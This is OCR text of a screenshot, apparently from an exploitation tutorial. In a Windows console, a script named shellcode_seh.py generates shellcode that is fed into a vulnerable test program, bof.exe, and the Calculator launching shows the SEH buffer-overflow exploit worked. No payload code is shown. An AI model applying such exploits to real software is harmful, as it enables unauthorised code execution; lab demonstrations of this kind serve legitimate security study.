 C:\WINDOWS\system32\cmd.exe - bof.exe
C:\Documents and Settings\Usuario\Escritorio\demos>python shellcode_seh.py > she
llcode2
C:\Documents and Settings\Usuario\Escritorio\demos>bof.exe < shellcode2
$: Welcome aboard!
Enter your username for login, and then press <Enter>:
Calculadora
Edición Ver Ayuda
0,
Retroceso CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- , + =